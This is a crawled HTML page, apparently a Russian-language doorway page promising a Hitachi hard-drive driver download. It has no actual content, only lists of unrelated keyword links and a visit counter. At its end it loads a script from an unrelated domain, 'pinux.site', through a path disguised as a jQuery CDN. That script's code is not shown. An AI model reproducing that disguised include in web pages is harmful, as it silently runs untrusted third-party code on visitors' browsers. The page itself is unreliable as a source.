

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-skachat-drayver-dlya-hitachi-hds728080pla380.html
body_size: 1813
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер для hitachi hds728080pla380 - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер для hitachi hds728080pla380</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-natalya-buchinskaya-minusa.html">Наталья бучинская минуса</a></li>
                                <li><a href="zd4-raspisanie-avtobusov-iz-rumyancevo.html">Расписание автобусов из румянцево</a></li>
                                <li><a href="zd4-cerkovno-slavyanskaya-azbuka-v-kartinkah-pdf.html">Церковно славянская азбука в картинках pdf</a></li>
                                <li><a href="zd4-kniga-sekrety-prirodnogo-gaza-skachat.html">Книга секреты природного газа скачать</a></li>
                                <li><a href="zd4-skachat-vindovs-7-dlya-ustanovki-na-kompyuter.html">Скачать виндовс 7 для установки на компьютер</a></li>
                                <li><a href="zd4-vsti.html">Vsti</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-raspisanie-avtobusov-iz-krasnodara-na-tihoreck.html">Расписание автобусов из краснодара на тихорецк</a></li>
                                            <li><a href="zd4-sherlok-nepokazannyy-pilot.html">Шерлок непоказанный пилот</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-na-android-block-ops-2.html">Скачать на андроид block ops 2</a></li>
                                            <li><a href="zd4-shema-astra-mk-110s-1.html">Схема астра мк 110с 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-geroi-russkogo-holoda.html">Герои русского холода</a></li>
                                            <li><a href="zd4-skachat-pesni-detskogo-hora-vesna.html">Скачать песни детского хора весна</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-craft-the-world-2013-skachat-torrent.html">Craft the world 2013 скачать торрент</a></li>
                                            <li><a href="zd4-literatura-18-veka-9-klass-prezentaciya.html">Литература 18 века 9 класс презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
